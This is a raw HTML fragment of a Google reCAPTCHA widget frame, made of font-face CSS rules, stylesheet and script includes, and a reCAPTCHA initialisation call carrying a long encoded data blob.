  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="rzJHZri-w1fgcJT7Nk7A-Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="rzJHZri-w1fgcJT7Nk7A-Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="rzJHZri-w1fgcJT7Nk7A-Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w6vCvcOvwqwewr8hWxTCqMOiJHcgwpvDo8KCdjQlYsKEEHzCnnAWwrs6IsOBw7gHwr93NUtVExYww6oXI8Kfw6bDty8tVCbCkMKEdFrCtsOhw61QNTZVAl7DtHzCtsKZw7PDs8KUAsOMw7gWw6jCtsKFPcOdQMOWHU1hw59OIsOnwppxw4vCgm/CpMKLCcKFwrvCk0DDunzCrsKwWGRFwo0MbSrCj2rDhxDCgsKMECROwp3DvEPCisOzw6fDlcKfFzsBT8OXworCjwLDv8KVIV1yw6AMwo7DoUPDvjtxFMOpw5bCgsO/MHzDtcKCTBLDq8OTQxXCnMOZSXXCtXs6A8KJWsOLwr3CjMKcwpTClkfDh8KJwr9RRcO1woVewqfCmkLCsTHDjcKbCxbCsCDCisOtIG7DlMOgw7nCqW9aLsOKfhHDhsKuV8ONdMKQw5EAwpF/wo3Cj8KxwqLCicKKwooFwpTCicO5wpbDuXfDtGN4HCppeSpWw4ZgOcOrwoRswrjDh0APE3jCtlAUw7U9wod5w6TDvwzCmX8gw5bCr2sbwoDDgyrDmXtZwqdiw6Qcw6AtXGzCt8KXasO4wpbCusOVwpxbwphcdhwJeShgalHCsxETf8ORw7jCqic/FTXDpjIuScKrw7LDjMKKa8OUw65xw5w8wpXCgRx9w4RwNwxmWQ1IP8O7IMOMwqBwwqfDtcK/[base64]/DhkE9w4IgworCpMOWfVtTw7bDgMKsMWPDpcKXw6bCmm7DlcKFwpQIKcKaw7VHYyzDksK9wofDmgDChTLDncOoOmXCjcOSZ2bDrMKww4slwpHCvQFGwrDCkHHCpxrDscOrw5HDtkQjw6PDiMKwwonChVnClMKTw4/DusOKecK2NSUEGcOcblZ3NnAFw4ZTw6zDuC3CrWDDocO0BALDnyjCu8OsM8KJwo7CksOmw6kjw4fDnwjCjGQbEUw3w4TDoEXDp8Oiw5HCn8KmVcOJw5MMJDZnwrMTNhVwNT56McOWYRbDk8KvRDYHwqZKw53DqcKCUMKcMgHCijZ5w5s/GkbChi82cMOswoXDtnPCvFNzcMOkcSVswq/DknM0w5YCesKEwpDDkMOBDMOlw67CoQ/Dp3BWw416wpHDrcKuwoNeEMOGw6DDucK/w7oAd8KAfMOBB2fDryHCpMKOw5VoSMOtKcK4w40yAMKYw7/CoXULw6fDsA/DjzUoBAdZwok4TMKMw5TDim/DvMK7wqbDnDgyBsOrfcKfTG7DixLChiUZKQ/DpFZcHsO7MC3DvcOewqUNIGDCuFLDvzbCtsOZNsK9EsKTw67DiMOewoMFLUdOwqzDqcOCdsONGC4Rw6QDw4PDvCI9w4jCqsK7wovCvsOVw4EwAVhsQcOmCMKEw6DClcK9PQjDrMKlw6g6WMKewr5aw65hw7vCn8O1dsKeK01ceMOsSz/CisKQAmFgw6o5w6JpdMOhbsKPeEtEw6lCw5/[base64]/ChsKFcgTCpm0VwpE5ZMKNGcK3w55mMsKeSwvDhlZMwp9Vw6hDSxpCXsKbTsKBwothJMKfZcOPdUQnwojClhLCicKzwoxUFEkqQDcxw4rDvsO4w63CmsOCaU7DlEdUWcKVw6QeeMOqw4/Cqzs/w5LCjMKgJiZlwpMQfcOmCMKwwrxsHGfDm0JuScOaDC7ChcKHO8Kva3PDpVvDtcOGeAskw4RTwpvCmgHCvjrCtSPCs8ObwobCgMKOHsO2w5d4JcOYw6A3wotEY8OhNS/[base64]/DtMK4wpPCjcOPcsKTV8ORw7ZSdMKPw71+NsOQw7TDvcKITcOJwqseC8KJwrlKwrLCscKkPcOjF1/[base64]/CpcOQacOuwoE4R8OBw54hw7/[base64]/[base64]/Dr8OQQh7CkinDllHDncO2XcOfQ8OXWsOKwogdG8O1w73CnMOwVTHCgS85wqHCt1E5w5EEw5LDpMOCw40qN8OIwqLDm0LDtlHDlMKWcWB8ZMOSwoLDmMKHGnsYw6TCtcK/wqNFCsO4w7fDnVYMw7PDlxANwrnDjj8Vwo5MAcKSwrcgwoNJVsOieUTCnilPW8KmwoHCg8Osw6rCksONw4VRUyvCjsOMw6rCrTVyJ8OAw5ZZEMOiw7JXE8Oqw7LCgldHw6Vhw5fCpxtdWcOwwp/DlcOaBsKRwqfDtMKqRsO1wonCuxZdQk0ZUSvCrsOqw6llAcOMDxtfw7bDmkzDhjrDoXIsb8Khw7cTAMK8wolsw6bDqMO3FWXDocK7SVPCtnbDjMOkKsObw7TCp3E7wqrCm8Ofw7nDmMKewr/CtUMfJcOjBHQtw6jCksK5wpnCsMOtwpTCrMOUwpMpw58bU8K2w4HDvy1Pdmx6w4w+bMK9wqfCgsKYw5cvwr3CqcOFSsOhwobCsMOgESXDj8Kewp9hw5Yqw4gAX2MWwq1POlAqAMKRZGnDiHAiBFglw5bDhsOcScO/AMKLw6AHw49/w6nChcOnwpbCjcOSdAjDiHTCriNAT0/Co8OJw65kUC8Kwo7CnXNwwpbCqsKBd8OJwpgwwo12wo9mwptPwrjDpGLClGjDpQzDiy/CtzNXMcOQCcKReELDrznDixkjJcKnwp3CncK/[base64]/wp4iNjYZwrzCmsKTwoltw6xzw5bCi8K5wqY2wpRBwrvCiRPDqTjCrsKrw7TDgWDCkznDmMKEw4VwwrFlwpgEBcOGwqzCszQ0BMOxw4gafMOJAMOHVMK5fDd5HMKTKsOmNGAaciprw7x1wpjDl0wqMMKVA2khwoddGXHCjh/DisOUwqgvwrDCqsOzwp7DvWPDvU8XwpIBTcOYw65jw7vDksOiPcKrw7vCrGMhw7ERP8Kpw6cnalwKw7bDgsKpCMOCw7w0TT/ClcOOOcKow5rCjMOaw7dzKsOKwrLDusKMRcK0eizCv8O1wrXChhnDlRrCnsKLwo/[base64]/wq9OwqwZBy46w6FxeBNJwrxnwqQzT1hPwpvDrMOUwrFKwr5nIAfDpMOBGE/DlMKFBsKBwp/DghRWW8KswocfwoIzw4pSwo9aLU7Dk2vDrsK0OcKaw40ecMO0wqnCgMOAwpUwwq4XEC0awoLDmsKiBiYcaw3CmMOgw6c1w5A6B2Rcw7TCgcOdwpXDmU3DksOsw48YFcOZWlZZKAVQw5TDsm/CrMOKW8OMwqo2w5xyw4tOV2PCrFpyZkplfUnCvwbDv8O0wpokw5nCuMOsbcOVw74Qw7zCjHrCkQLDlXREQ3M5W8OwK3QmwqrCtVQ2OcOQw6BGaxvDqCB3wpUhw7ZacDzDhxtxw6/Cl8KIw4FsVcK3w5IRfTzDi3dsBVlAworCqcKnbFMuw4jCp8Otw4HDuMOjIcKTwrjDusO0w64gw5/CpcOTwpoHwq7Cm8Kyw43DgiIaw7TDtiHCnsKIaEbCrV/Cnx3CjXtkN8K1MXfDqBQqw6NAw4Y5wqXDh3tXwqhfwqjCgMKjw6FHwo/DhcKvCRBaK8K5KMOkGMKMwrjCmFrCoSDCgQo7wozCh3TDtk0RTMKowq/Ch8KNwrvCgcOew7XCssOhRMKpwqrCj3zCsCzDlsO0fcKpK8KkOxYvw5rDoGjDosO2GsOnKMK1Cy8NYMOwRcKpWFbDlyJ1asK4w6nDn8K2w7rCg0Epw4wMw5oBw7NTwr/CixPCjg0+wojDjzvCrMOjWS4Lw6tnw4sowoEnG8KQwpI2IsK0wrXCmcKwVMK4LBdiw6/[base64]/CizYsTB7DhMK8RMKPfsOPwqbDj2LDhBZww7vDkTHDu8KVwqMjE8O2w7ZUw6MZwoTDs8Opw4vCksKbJMOvO1Y/CcOQfEoVQ8Okw6fDnCrDiMOewpnCvsKcKmHCmE0tVsOtbCXClcO9Y8O7ekLDp8OYecOBWsK0wq3CvRtcw4c0wpjCi8OdwpN0bTXDncOow6kJFBNFw7xrC8O1MwTDrMOXU114w6bCs1IKFMO6em/Dm8ORw4rClzLCkXDCs8Oaw5TCo2IxZ8KOR27CjmLDssK6w7VNw6rDhMO2w6sYIivDgzsBwqsBC8KheXlqSMKMwqRXHMKswpTDlMO1GlPCksKgw4vCuDfDh8Kwwo/DgcKqwq0Uwro4ZFhWw6DChlVEfsKcw63CmcKXZcK/w47CisKIwqhIUH5OPMKLGsKQwqQnBsObY8OCMsOQwpLDhGbCoy/Dl8Kwwq7DhcKzwp1HO8OuwpXDkkVcHTfChHsfw7o2wrsfwofCk3DCqsOYw5nDjHZVwqTCvsOOLTrCt8OCw5Naw6nDsDVtw55IwrcEw5Bnw7rCncO+bsO5w78WwoUCM8KMLcOgCgPCiXDDoMOaUsKqLcKowp1qwq5kO8OPwqQ/woxewo8+GsK8wqzCvsOSWwgLwrtOw7/DpcOGZcKIw7TCscKUw4Rfwr3DscOlw47Ds8KpPjAywpMtw44eDjF4w4JJecOjHsOnw5lZwptFw67CtsKkwoR/GsK+wrvDrcKNERTCrsK1dCITw7weABzCtsOWJ8Kiwp/[base64]/YMKMHcKeIsO6wpo9RSfCv3zCgMKhBMOKBx7DvW0TLS9VwpUpw6DDnsKhwr9kUMORwrFOw5LCmgh4wr/DhjHDncOPJV5OwqdAJ3hlw4rDknvDncKICsKRcgl0X8O3wpfDgCHCk8OcB8KSw67Dqg/Dk2hzBMKUDlbCg8KFwoEjwozDo2DDsklnw4NjLRrClcK6HsKjwoPDhS1cdCt5GcKxdsKrCSDCu8ObO8Kpw6RAR8Krwrt9RcK/wog2YGnCvcKlw43Cg8OvwqcCUyYXwozDjlhpZ0bCo34/w4oow6PDuy9/w7AoEwsBwqY1wpTDhsKbw6TDgi9YwqYoCMKXwqUkH8Owwp/CpcK2OcK5w7A0ZlIUw7XCp8O2dR7DscKaw45Lw6HChlwSwo1MYcK8wrTCgsKrIcKDFBrCtzBKDX7Cj8KZD0DCg2DDrcKkwr3Dh8OJw7tAVGLDlVzCvV4FwoR1QcKeKcKlBUTDksK3woMdwophdVfCplDCosKnNRxpBQooKk7CnMKSwo8iw5/[base64]/DuXpewqzDv8KGw5lIwp8Kw4DDmcKUVjEzLj7DnVZsRMOpYsOWdEvCmMOBHHxAw7HDpsOnw6nCpHHDpcKHbG5Jwq9awpzCvhbDucO9w5nCuMKywrnDrsOqwpBtdsKPM3hnw4UKdCdpw5w1w63CoMKAw6AwEsKcW8KFGcKTHVXCu3/DkB8rw7XCtsO3UyQ+UkTDnCgnAkLCkcKGR2bDsT/DkEHChHcfw6p9anXCt8OtRsKfw7bCt8Klwp/Co0M6JsKCVj3Ds8KZw53CiGvCplzChsOgT8OfT8Klw5hRwqDCuj1wBDJXw4phwo5MBnBWUXNVw6w4w4p8w53ChlglI17CncKpw4N/w5Efw4TCvsKywr3DiMK8TsOTXi1fw5Z+woEVw5EIw5MHwqbDlTjCswrCjsOAw4U6PWpiw7rDn8KEVsK4a38Kw6wFIzhVRsOrPUQuZ8OPfcORw6jDtMOUVFjDl8O4ZjNoQEhxw7PChxXDjXHDi2cPR8KGYy/CnGBmGcKmF8OODMOqw6/DksKgLWsiw6PCjsOTwooMXxMOT27Cix98w7/Cn8KYRnLCkkh8MxDDt3DDhMKCMS5JG3bCj2tcw7IOwobCp8OPwrnDm2PDr8K6M8Ojw7bCtwImwq3ChjDDpFIaA0/DoyZowrVJOMObwr42w7oiwqZ/w6c5w7VQJsKiw6E0w5vDuDk1LCjClsOEHMOTC8O6w6QlEMOOZxPCgVoTwrnCiS3DhUd/w7UHw6UFISg2FiHDjTTDhsOzFcOOQkXDq8Kzw6NWKwd+w4bCo8OSeyXDvxojw4fDi8ODw4jCisO1SsOQTUlmGip/woxfwowkw6MqwpDCp0zCoE7Dnhkuw4fDowp7w48pYw9Gw6fChG3DsMOEHm1VGxXCkmbDqMKNaUzCtcOXwoNTEBwAw64cXsKtHsKNwp5SwqwPW8Orc8KqwpRbwq/Ci1bCh8KGwqI0TMKXw5JhYyvCiWFGH8ORTsKAKMORX8Kxb3TDpz3CiXXDiH/CsjPDnsOtw5ZKwp1WwqzCj8KswrrCkW1LwpcyJMKJw5/DksKnwqXDmAsFWMOdfcKkwrlpATvDsMKbwrsREMOPcMOXaBbDusKHw7VOLmJzRQvCqivDjcK6GDPCp2hQw4zCmjPDnzrDocKMJkTDjVvCq8OZaUsDwo8mwo8zP8KWQFF3wrzCsXHCmcOZLH/CsAnCsG1ew6rDiRXDksKgwrbDpxwcU8OkSMO0w4JDWsOvw6QUbcOMwofCsiIiXXwFW0TDvUo4woEWb3QoWCE+w50Hwr3DhCVPAsKdWSbCk37CmnnDg8OVd8Kkw6VcXWcvwpIucVgTc8O6Zk0qwp3DqzI+woNtTsKqNiw3P8KTw53Di8OMwrzDmcORTsO0wpMGZcK5w6/DpcOLwrbCgUY3dTHDgmR4wrTCvW3DpzACwoQAPcOnwrPDvsOLw5XCo8O+IFDDog4Uw4rDssOrK8OEw7s9w7HDmmXDoQrDmnvCrmleAcOaUF/Dnhxvw5LDoFMwwr5uw6cBNUvDssOdIMK/b8KmeMOWaMKJQ8OQfD1OOsKqCMO0Q2dOw6/DgC/ChnnCoB3CqEnCm01Aw7smFsODSUclwrTDjwpzLWrCsXEYwojDjjLDpsKmw6vCk3YUw63CiwUPwqXCj8KqwoXCrMKKOm3DmsKKLjoZwq0kwqxLwobClF/ClA/Du3tGc8Krw5FJWcKJwqgzQ3nCm8OXLi4lM8K8wojCuSbCvDNML2kuwpfCvsOSWcKdw6Bow5EFwpAJw6JxQMKpw67DrsOuLy/DscO5wojCm8O6K0bCscKUwqnCl0DDlDnDpMO9RkYmRsKOw6hFw5rDsVXDjMOOC8KJQhDDp1XDscKpJ8OyNUgVw5UsQ8OQw5QvBsO7IBIuwp/Dg8OPwowAwqM+Tz3DkFM/[base64]/PMO6CcKTC3vCgcKZLsKVazzDsmXDi8O6AsO6wopFwpHDkcO9w5XDszQ6M3PDv0cJwrTCuMKOaMK5wqzDj0nCuMKNwpbCl8O6F2LCjsKVKVdiwooHJGbDoMOsw7PCs8KIFVl6wr8Ww63DsAYNw7Uxd0/DlSN9w6TDmVDDhD3DssKoWGDDqMOfwqfDo8K6w6wycSUJw60gHMO6csO8LR/CocKbwofCoMOqIsOkwro9JcOqwo7CoMOlw5I+VsKvecK9CT7CtsOHwrk5wo5TwprDsgXCqcOBwqnCgwzDvsKxwqPDicKFIMOVTVEcwqrCqE0EfMOKw4zDgcK9w67DscKPW8KPw7fDoMKQMcO+wrjDk8Kxwp7Dl1AUWEE7w7bDoRvClnVzw5gna2tBwrE/NcOtwr4ww5fDuMKtJMK/HWdGeHbCvsORKl8FVMKtwr4GJcOIwp3DiHQjasO5EsO7w4PDvAnDisOQw5JfJ8OEw6PDtxR7wqHCtsOrwpwRDzgJVcOfcy3ClWQlwrQIw4nCvzLCpizDpcKow6ckwp/DnUbCp8K9w5/CuCDDpcKzQ8Olw4oHcWvCrsK3by0owrFNw7nCncKmw4PDpMOydcKewoJbRh7DnsO5WsO/[base64]/[base64]/[base64]/Cl0nCsVfDuA3CrVQ/[base64]/[base64]/RDRpWsKzQnt9UMKrw73DuDxzwo9WJhfCvFVoW0/DgcOYw6nDh8KgDyDCmnYNZjrDmXPDr8OCYXXDnkRmwrvCh8OmwpHDuyHDkBQ3wprCt8KkwpJ/w4TCqMOFU8O8VMKfw6jCmcOrPRIXU1rChcOsfMKywrwMPsOxB03DvcOnFcKiLkrCm3zCtsOnw5PCmEXCt8KoPsOcw7rCkjwUEW/[base64]/[base64]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[base64]/[base64]/CgsKpQcOHwp4EKMKGIsOSwpHCvHtibkAvBMKaw5k5wpFbwpxtw5jDlD3Cs8OBw4QMw7LDh3Yvw5kBa8O5CETChMKZwpvDgAPDtMKKworCnCVRwq5mwqwTwpYxw4BYIMO5PEbCo1/CisOxfXTCp8KJwrbChcOxFBJLw6PDmAARRQLDv17DiQ8PwoZvw4zDt8OzFDdBwrxRYMKKAQbDo2odaMK1wrbCkAzCp8Kmw4ooWQvDtVd2FW7Crlw7w4vDg2l1worDkcKrWzbChMOvw7jCqjx4CT5jw4ZPFVjCnmlowqvDl8Kgw5XDrxXCq8OMXG/CkGPCvldwSx0ww604TsOjLMOCwpjDsCfDpEfCiXV9cl84wrU/DcK0w7pEw7ciSAlCKsOwYGXCvsORcXYqwq7DkEfCkE3DmTLCr0hbSmNHw5Vmw7zDoFTCt2XDuMOFw6MQw5fCp2YyCixvwoHChVdWAh5AGjnCjsOlw70Qw7YRw5sPY8KNP8Omw7MPw45qWn/DisKrw6kBwq7CsgsfwqU/VsKWw4jDssKhR8KBa13CvsOSwo3DgmBaDlhswrd+EcKwJ8OHaz3DjcKQw7LDhsOWLsOBAmc6I3lOwqPCjwMnwpzDq0/DgQ4Hw4XCqMKVw5TDlCXCksKHLkxVE8KFw6TDqmd/wpnDpcOiwq3DusK9BBHCkTtMKzUYKxPDgHrCn1TDq1k0wokcw6PDhMOJVUdjw6fDocOUwqkSWwrDmsK5ScKxe8K3F8OkwplrCR4iw6pJwrDDn2fDg8Oab8KCw43CqcKKw5XDqVNmahVZw7F0G8KNw40fLgjDkTvClcK2w7vDv8KCwoTChsKbPCbDnMK4w6TDj2/Co8KZW0XCocOkw7bDl3jDjjg3wrslw5bDocOoSFBTDlrDjcOXwr/DhsOvYMKhD8KkM8K2K8KtLsOtbxjCpj1QHcKBwqbDhsOXwrvCi05CKMK1wqDCjMOIZUp5wrzDpcK/ZlbCnHYcdzfCgTsgMsOFfSrDkQ0rS1DCg8KcB2nCuFgzwqp0AcK+WMKew4/DmsOqwqpdwojCuBLClMK8wpPCulgqw63CvsKCwqcYwrFiFsOxw4kbGcOeSWIRwoLCmMKYw4pGwoFxw4PCl8KDT8ODB8OoFMKEMcKcw4ACGCXDo1fDgsONwpEkd8OeX8KSCC/DpMKWwpsYwoDClzjDlSDChMKhw5YKw4wqccOPwr/DssO7KcKfQMOPwr3Dq14Iw6dbcwIXwpYLwoRTwr4jVn0awpDCuncaXsKtw5pzw6DDjljClAIxKFjDnUHDjcOewoNxwovCvUjDscOlw7rCqsOTQzxfwq/CssOnaMOHw4bDqjTChWvDisKMw5TDtsKgZmfDhlnCt2vDlcKsQcOXXG5mdwYMwo3CiVFaw6PDs8OQPsO8w47Dsw1MwqJMVcKbwrsCIBAWGQjDvivDhlgpT8K+w7BYfcKpwrNqYw7Cq0Ezw5/[base64]/Vi/CmxjCsmTCiknDr3Qjw4F4w4DCrGDCujVJasOCUy8tw4XCiMKDMHXCnDfDvMOKwqUSwrUIw6cERA7DhxXDk8KIwrdVw4QiRXd7w6wmCsK8RsO/esK1wp5+w7vCmzQIw5fDksOxTT3CtsOsw5QxwqTCuMKXIMOmekPCignDnTHCvUrCqzzDu3ZEwppjwpnDtsODw799wo4hZ8Kb